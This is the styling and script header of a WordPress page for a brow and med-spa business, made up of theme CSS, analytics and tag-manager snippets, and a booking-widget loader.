(var(--wpex-vc-gutter, 0px) / 2) - (var(--wpex-vc-column-gap, 0px) / 2));padding-inline:var(--wpex-vc-full-width-padding-x)}.wpb_text_column.has-custom-color{--wpex-link-decoration-line:underline;--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}a:link{text-decoration:none!important}#top-bar-content{display:inline-flex!important}.rounded-square-image img{border-radius:50px!important}@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none}#site-logo-inner{display:block}#site-header #site-logo img:not(.logo-img--sticky){display:inline;float:none}}.nav-bar-book-btn{background-color:#fd68ad;border-radius:50px}.nav-bar-book-btn a span{color:#f7dce7}.vc_custom_1704386158124{padding-top:40px!important;padding-bottom:40px!important;background-color:#f7c1da!important}.vc_custom_1704465382284{padding-top:75px!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1704819488240{margin-bottom:-5px!important}.vc_custom_1704819512092{padding-top:5px!important}.vc_custom_1699373998223{padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important;background-color:#fff3e8!important;border-radius:35px!important}.vc_custom_1699374053327{padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important;background-color:#fff3e8!important;border-radius:35px!important}.vc_custom_1704846174795{margin-bottom:15px!important}.vc_custom_1704819527627{padding-bottom:25px!important}.vc_custom_1704846198276{padding-bottom:25px!important}.vc_custom_1704819573570{padding-bottom:25px!important}.vc_custom_1699373998223{padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important;background-color:#fff3e8!important;border-radius:35px!important}.vc_custom_1699374053327{padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important;background-color:#fff3e8!important;border-radius:35px!important}.vc_custom_1723664460870{padding-top:50px!important;padding-right:50px!important;padding-bottom:50px!important;padding-left:50px!important;background-color:#fff3e8!important;border-radius:35px!important}.vc_custom_1704846174795{margin-bottom:15px!important}.vc_custom_1704819527627{padding-bottom:25px!important}.vc_custom_1723664091793{margin-bottom:15px!important}.vc_custom_1704846198276{padding-bottom:25px!important}.vc_custom_1723664276874{margin-bottom:15px!important}.vc_custom_1704819573570{padding-bottom:25px!important}.vc_custom_1704839859864{padding-bottom:30px!important}body{font-family:Poppins,sans-serif;font-weight:300;font-size:16px;color:#0f0000}:root{--wpex-btn-font-family:Poppins,sans-serif;--wpex-btn-font-weight:600;--wpex-btn-font-style:normal;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:Poppins,sans-serif;font-size:14px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:Poppins,sans-serif;font-weight:600;font-size:15px;letter-spacing:1px;text-transform:uppercase}@media (max-width:479px){body{font-size:14px}#top-bar-content{font-size:14px}}#site-logo .logo-img{max-height:105px;width:auto}:root{--wpex-bg-color:#f0e7db;--wpex-accent:#f7c1da;--wpex-accent-alt:#f7c1da;--wpex-on-accent:#ec681d;--wpex-on-accent-alt:#ec681d;--wpex-accent-alt:#fd68ad;--wpex-on-accent-alt:#f1a14e;--wpex-link-color:#ec681d;--wpex-hover-heading-link-color:#ec681d;--wpex-hover-link-color:#fd68ad;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:30px;--wpex-btn-color:#ec681d;--wpex-hover-btn-color:#f0e7db;--wpex-btn-bg:#f7c1da;--wpex-hover-btn-bg:#ec681d;--wpex-btn-border-style:solid;--wpex-btn-border-width:2.5px;--wpex-btn-border-color:#ec681d;--wpex-hover-btn-border-color:#ec681d;--wpex-site-header-shrink-start-height:40px;--wpex-site-header-shrink-end-height:40px;--wpex-vc-column-inner-margin-bottom:0px}:root{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#fd68ad}#top-bar{color:#f0e7db;--wpex-text-2:#f0e7db;--wpex-text-3:#f0e7db;--wpex-text-4:#f0e7db;padding-block-start:5px;padding-block-end:5px}.header-padding{padding-block-start:10px;padding-block-end:10px}#site-navigation-wrap{--wpex-main-nav-bg:#f0e7db;--wpex-main-nav-border-color:#f7c1da;--wpex-main-nav-link-color:#fd68ad;--wpex-hover-main-nav-link-color:#fd68ad;--wpex-active-main-nav-link-color:#fd68ad;--wpex-hover-main-nav-link-color:#ec681d;--wpex-active-main-nav-link-color:#ec681d;--wpex-dropmenu-bg:#f0e7db;--wpex-dropmenu-caret-bg:#f0e7db;--wpex-dropmenu-border-color:#f7c1da;--wpex-dropmenu-caret-border-color:#f7c1da;--wpex-megamenu-divider-color:#f7c1da;--wpex-dropmenu-link-color:#fd68ad;--wpex-hover-dropmenu-link-color:#ec681d;--wpex-hover-dropmenu-link-bg:#f7dce7;--wpex-active-dropmenu-link-color:#ec681d;--wpex-active-hover-dropmenu-link-color:#ec681d}#mobile-menu{--wpex-link-color:#ec681d;--wpex-hover-link-color:#ec681d}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:400px}}@media only screen and (min-width:768px) and (max-width:959px){:root{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}.vcex-heading.vcex_68559069884e1{color:var(--wpex-on-accent);font-size:50px;font-family:funkydori}.vcex-image.vcex_6855906988cd9 .vcex-image-img{border-radius:25px;height:450px}.vcex-heading.vcex_685590698953f{color:var(--wpex-accent-alt);font-size:40px;font-family:funkydori}@media (max-width:479px){.vcex-heading.vcex_685590698953f{font-size:35px}}.vcex-heading.vcex_68559069898d3{color:#0f0000;font-size:36px;font-family:Poppins,sans-serif;font-weight:600;line-height:1.1}@media (max-width:479px){.vcex-heading.vcex_68559069898d3{font-size:35px}}.vcex-image.vcex_685590698da7a{animation-duration:2s}.vcex-heading.vcex_685590698df72{color:var(--wpex-on-accent);font-size:37px;font-family:funkydori;font-weight:500;text-transform:capitalize}@media (max-width:479px){.vcex-heading.vcex_685590698df72{font-size:30px}}.vcex-button.vcex_685590698e4b4 .theme-button-icon-right{padding-inline-start:8px;--wpex-btn-icon-animate-h:5px}.vcex-image.vcex_685590698e94f{animation-duration:2s}.vcex-heading.vcex_685590698ee70{color:var(--wpex-on-accent);font-size:37px;font-family:funkydori;font-weight:500;text-transform:capitalize}@media (max-width:479px){.vcex-heading.vcex_685590698ee70{font-size:30px}}.vcex-button.vcex_685590698f3f3 .theme-button-icon-right{padding-inline-start:8px;--wpex-btn-icon-animate-h:5px}.vcex-image.vcex_685590698f87d{animation-duration:2s}.vcex-heading.vcex_685590698fd6d{color:var(--wpex-on-accent);font-size:37px;font-family:funkydori;font-weight:500;text-transform:capitalize}@media (max-width:479px){.vcex-heading.vcex_685590698fd6d{font-size:30px}}.vcex-button.vcex_68559069902a8 .theme-button-icon-right{padding-inline-start:8px;--wpex-btn-icon-animate-h:5px}.vcex-image.vcex_6855906990e2c .vcex-image-img{height:450px}.vc_custom_1699471242159{padding-top:5px!important;padding-bottom:5px!important;background-color:#ec681d!important}.cls-1{fill:#fff;stroke-width:0}.cls-1{fill:#fff;stroke-width:0}.cls-1{fill:#fff;stroke-width:0}.floating-btns{position:fixed;right:15px;top:50%;transform:translateY(-50%);z-index:999}.floating-btns a{position:relative;margin-bottom:1rem;display:block}.floating-btns a span{background-color:#FD68AD}.btn-circle-icon{border-radius:50%;height:50px;width:50px;display:block;padding:15px}.btn-circle-text{display:none;position:absolute;top:50%;transform:translateY(-50%);right:80px;width:100px;text-align:center;color:#fff;border-radius:15px;padding:10px}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}.flipInY{-webkit-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}.hvr-rotate{vertical-align:middle}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://browsofjoy.com/wp-content/litespeed/ucss/2b6cf960484453fbfd5c53c37024431d.css?ver=8b731" /><script data-optimized="1" type="litespeed/javascript" data-src="https://browsofjoy.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='spsig-styles-inline-css'>:root{--spsig-bg:#ec681d;--spsig-text:#f9fafb;--spsig-font-size:0.875rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#6485ff;--spsig-container-width:1600px;}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='typekit-vcj5jnp-css' href='https://use.typekit.net/vcj5jnp.css' media='all' /> <script type="litespeed/javascript" data-src="https://browsofjoy.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wpex-core-js-extra" type="litespeed/javascript">var wpex_theme_params={"selectArrowIcon":"<span class=\"wpex-select-arrow__icon wpex-icon--sm wpex-flex wpex-icon\" aria-hidden=\"true\"><svg viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><rect fill=\"none\" height=\"24\" width=\"24\"\/><g transform=\"matrix(0, -1, 1, 0, -0.115, 23.885)\"><polygon points=\"17.77,3.77 16,2 6,12 16,22 17.77,20.23 9.54,12\"\/><\/g><\/svg><\/span>","customSelects":".widget_categories form,.widget_archive select,.vcex-form-shortcode select","scrollToHash":"1","localScrollFindLinks":"1","localScrollHighlight":"1","localScrollUpdateHash":"1","scrollToHashTimeout":"500","localScrollTargets":"li.local-scroll a, a.local-scroll, .local-scroll-link, .local-scroll-link > a,.sidr-class-local-scroll-link,li.sidr-class-local-scroll > span > a,li.sidr-class-local-scroll > a","localScrollSpeed":"1000","scrollToBehavior":"smooth"}</script> <script id="wpex-inline-js-after" type="litespeed/javascript">!function(){const e=document.querySelector("html"),t=()=>{const t=window.innerWidth-document.documentElement.clientWidth;t&&e.style.setProperty("--wpex-scrollbar-width",`${t}px`)};t(),window.addEventListener("resize",(()=>{t()}))}()</script> <script id="wpex-sticky-main-nav-js-extra" type="litespeed/javascript">var wpex_sticky_main_nav_params={"breakpoint":"1000"}</script> <script id="wpex-sticky-header-js-extra" type="litespeed/javascript">var wpex_sticky_header_params={"breakpoint":"1001","mobileSupport":"1","shrink":"1","shrinkOnMobile":"1","shrinkHeight":"60"}</script> <script id="wpex-mobile-menu-sidr-js-extra" type="litespeed/javascript">var wpex_mobile_menu_sidr_params={"breakpoint":"1000","i18n":{"openSubmenu":"Open submenu of %s","closeSubmenu":"Close submenu of %s"},"openSubmenuIcon":"<span class=\"wpex-open-submenu__icon wpex-transition-transform wpex-duration-300 wpex-icon\" aria-hidden=\"true\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"><path d=\"M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z\"\/><\/svg><\/span>","source":"#mobile-menu-alternative","side":"right","dark_surface":"1","displace":"","aria_label":"Mobile menu","aria_label_close":"Close mobile menu","class":"has-background","speed":"300"}</script> <script></script><link rel="https://api.w.org/" href="https://browsofjoy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://browsofjoy.com/wp-json/wp/v2/pages/2881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://browsofjoy.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://browsofjoy.com/?p=2881' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://browsofjoy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrowsofjoy.com%2Fmed-spa-services%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://browsofjoy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbrowsofjoy.com%2Fmed-spa-services%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.149.1" />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-MQ94KDFF')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-MQ94KDFF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <script type="litespeed/javascript">window.Mangomint=window.Mangomint||{};window.Mangomint.CompanyId=586578</script><script type="litespeed/javascript" data-src="https://booking.mangomint.com/app.js"></script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-16830276057"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-16830276057')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WTB66XRR')</script> <link rel="icon" href="https://browsofjoy.com/wp-content/uploads/2023/11/favicon.png" sizes="32x32"><link rel="shortcut icon" href="https://browsofjoy.com/wp-content/uploads/2023/11/favicon.png"><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style id="wp-custom-css">/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{Background-color:#F09398 !important;}a:link{text-decoration:none !important;}.column{float:left;width:50%;}/*Top Bar Styling*/#top-bar-content .ticon-credit-card:before{content:"\f09d";color:#F7C1DA !important;}#top-bar-content .ticon-calendar-plus-o:before{content:"\f271";color:#f96094 !important;}#top-bar-content{display:inline-flex !important;}/* Nav Button Styling */.menu-button .link-inner{padding:10px 18px !important;background-color:#F7C1DA !important;}/* Clear floats after the columns */.row:after{content:"";display:table;clear:both;}/* Accordion Styling */.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body{background-color:#F7C1DA !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{font-family:'Poppins' !important;}.vc_tta.vc_general .vc_tta-panel-title>a{background:#ec681d !IMPORTANT;background-color:#F7C1DA!important;color:#0F0000 !important;font-family:Poppins !important;font-size:18px;line-height:1.4;border-radius:10px !important;}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{border-radius:0px 0px 8px 8px !important;background-color:#F7C1DA !important;color:#0F0000 !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#0F0000 !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{border-radius:10px 10px 0px 0px !important;}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left;border-radius:10px !important;}.vc_tta-controls-icon .vc_tta-controls-icon-chevron{color:#0F0000 !important;}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#0F0000 !important;}/* Leader Menu Item Styling */.vcex-first{font-family:'Playfair Display';font-size:27px;line-height:1.25;}.vcex-last{font-size:27px;font-family:'Raleway';letter-spacing:1px;background-color:none !important;}@media only screen and (max-width:600px){.vcex-leader-item .vcex-first{font-size:20px;}.vcex-leader-item .vcex-last{font-size:20px;margin-bottom:-15px;margin-top:3px;}}.vcex-leader-item .wpex-align-middle{vertical-align:middle;width:50%;}.wpex-bg-white,.wpex-hover-bg-white:hover{background-color:#f9f8f700 !important;}.wpex-bg-white .platinum-leader{background-color:#f9f8f700 !important;}.theme-heading.border-bottom{padding:0 0 5px;border-bottom:1px solid #f09398;}.last-menu-item .vcex-leader-item{margin-bottom:10px !important;}/* Testimonial Slider Styling */.vcex-testimonials-fullslider{padding:0px !important;}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px;}.wpex-slider .sp-buttons{padding:0px;}/* Mega Menu Styling */#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#F7C1DA !important;}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:hover{color:#F7C1DA !important;}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:active{color:#F7C1DA!important;}/* Footer Links Styling */.footer-link a:link{color:#F7C1DA !important;}.footer-link a:link:hover{color:#F7C1DA !important;}.location-link a:link{color:#F7C1DA !important;}.location-link a:link:hover{color:#F7C1DA !important;}/* Start Image Border Radiuses *//* Rounded Square Images */.rounded-square-image img{border-radius:50px !important;}.rounded-square-image-ba img{border-radius:25px !important;}/* Circle Images */.circle-image img{border-radius:100% !important;}/* Circle Image Outlines */.circle-image .vcex-image-inner{border-radius:100% !important;padding:12px;}/* Circle Icons */.circle-image-2 img{border-radius:100% !important;}/* Circle Icons Outlines */.circle-image-2 .vcex-image-inner{border-radius:100% !important;padding:5px;}/* Before and After Images */.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px;}/* Blog Images */.blog-single-media-img{margin-top:45px !important;border-radius:50px !important;}/* End Image Border Radiuses *//* Title Row Padding on Mobile */@media only screen and (max-width:600px){.page-header.wpex-supports-mods{padding-top:75px !important;padding-bottom:75px !important;}}/* Blog Styling */body.single-post .single-post-title{margin-bottom:20px;}.entry-title a{color:#F7C1DA;font-family:'Playfair Display';font-size:27px;}/*center logo in mobile*/@media only screen and (max-width:959px){#site-header #site-logo{float:none;display:block;text-align:center;width:100%;max-width:none;}#site-logo-inner{display:block;}#site-header #site-logo img:not(.logo-img--sticky){display:inline;float:none;}}.ti-widget.ti-goog .ti-controls .ti-next:after,.ti-widget.ti-goog .ti-controls .ti-prev:after{content:"";background:#FD68AD !important;width:17px;height:3px;display:block;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-radius:2px;position:absolute;}ti-widget.ti-goog .ti-controls .ti-next:before,.ti-widget.ti-goog .ti-controls .ti-prev:before{content:"";background:#FD68AD !important;width:17px;height:3px;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px;position:absolute;}.ti-widget.ti-goog .ti-controls .ti-next:before,.ti-widget.ti-goog .ti-controls .ti-prev:before{content:"";background:#FD68AD !important;width:17px;height:3px;display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:2px;position:absolute;}.ti-widget.ti-goog.ti-no-stars .ti-star.f{display:none !important;}.ti-widget.ti-goog .ti-review-content{display:-webkit-box;-webkit-box-orient:vertical;line-height:21.75px;height:87px;font-size:16px !important;text-align:left;transition:height 0.5s;font-style:normal;-webkit-line-clamp:4;overflow:hidden;padding-right:0;margin-top:-25px !important;}.gform_wrapper.gravity-theme .gform_footer,.gform_wrapper.gravity-theme .gform_page_footer{margin:0px 0 0 !important;padding:0px 0 !Important;}/*center recaptcha*/#field_1_5{display:flex;flex-direction:column;align-items:center;margin-bottom:20px;}h4.vc_tta-panel-title.vc_tta-controls-icon-position-right{background-color:#f1a14e;}.nav-bar-book-btn{background-color:#fd68ad;border-radius:50px;}.nav-bar-book-btn a span{color:#f7dce7;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1704386158124{padding-top: 40px !important;padding-bottom: 40px !important;background-color: #f7c1da !important;}.vc_custom_1704465382284{padding-top: 75px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1704465613293{padding-top: 75px !important;padding-bottom: 75px !important;background-image: url(https://browsofjoy.com/wp-content/uploads/2023/11/lower-bk-6.png?id=2566) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1699650717482{background: #f7c1da url(https://browsofjoy.com/wp-content/uploads/2023/11/no-arch.png?id=2546) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1704819488240{margin-bottom: -5px !important;}.vc_custom_1704819512092{padding-top: 5px !important;}.vc_custom_1699373998223{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;background-color: #fff3e8 !important;border-radius: 35px !important;}.vc_custom_1699374053327{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;background-color: #fff3e8 !important;border-radius: 35px !important;}.vc_custom_1723664453035{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;background-color: #fff3e8 !important;border-radius: 35px !important;}.vc_custom_1704846174795{margin-bottom: 15px !important;}.vc_custom_1704819527627{padding-bottom: 25px !important;}.vc_custom_1723664076487{margin-bottom: 15px !important;}.vc_custom_1704846198276{padding-bottom: 25px !important;}.vc_custom_1723664248079{margin-bottom: 15px !important;}.vc_custom_1704819573570{padding-bottom: 25px !important;}.vc_custom_1699373998223{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;background-color: #fff3e8 !important;border-radius: 35px !important;}.vc_custom_1699374053327{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;background-color: #fff3e8 !important;border-radius: 35px !important;}.vc_custom_1723664460870{padding-top: 50px !important;padding-right: 50px !important;padding-bottom: 50px !important;padding-left: 50px !important;background-color: #fff3e8 !important;border-radius: 35px !important;}.vc_custom_1704846174795{margin-bottom: 15px !important;}.vc_custom_1704819527627{padding-bottom: 25px !important;}.vc_custom_1723664091793{margin-bottom: 15px !important;}.vc_custom_1704846198276{padding-bottom: 25px !important;}.vc_custom_1723664276874{margin-bottom: 15px !important;}.vc_custom_1704819573570{padding-bottom: 25px !important;}.vc_custom_1723664761059{margin-right: 40px !important;background-image: url(https://browsofjoy.com/wp-content/uploads/2024/08/1D4A3149-scaled.jpg?id=3777) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1704839859864{padding-bottom: 30px !important;}.vc_custom_1652392697281{padding-right: 30px !important;padding-left: 40px !important;}.vc_custom_1723498550114{padding-top: 25px !important;}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*TYPOGRAPHY*/body{font-family:Poppins,sans-serif;font-weight:300;font-size:16px;color:#0f0000;}:root{--wpex-btn-font-family:Poppins,sans-serif;--wpex-btn-font-weight:600;--wpex-btn-font-style:normal;--wpex-btn-text-transform:uppercase;}#top-bar-content{font-family:Poppins,sans-serif;font-size:14px;letter-spacing:0.5px;}.main-navigation-ul .link-inner{font-family:Poppins,sans-serif;font-weight:600;font-size:15px;letter-spacing:1px;text-transform:uppercase;}.wpex-mobile-menu,#sidr-main{font-family:Poppins,sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:'Playfair Display';color:#00596e;}body.single-post .single-post-title{font-family:'Playfair Display';font-weight:500;font-size:38px;color:#00596e;line-height:1.25;}h4,.wpex-h4{font-weight:500;font-style:normal;text-transform:uppercase;}@media(max-width:1024px){body.single-post .single-post-title{font-size:32px;}}@media(max-width:959px){body.single-post .single-post-title{font-size:32px;}}@media(max-width:767px){body.single-post .single-post-title{font-size:32px;}}@media(max-width:479px){body{font-size:14px;}#top-bar-content{font-size:14px;}body.single-post .single-post-title{font-size:32px;}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:105px;width:auto;}/*CUSTOMIZER STYLING*/:root{--wpex-bg-color:#f0e7db;--wpex-accent:#f7c1da;--wpex-accent-alt:#f7c1da;--wpex-on-accent:#ec681d;--wpex-on-accent-alt:#ec681d;--wpex-accent-alt:#fd68ad;--wpex-on-accent-alt:#f1a14e;--wpex-link-color:#ec681d;--wpex-hover-heading-link-color:#ec681d;--wpex-hover-link-color:#fd68ad;--wpex-btn-padding:8px 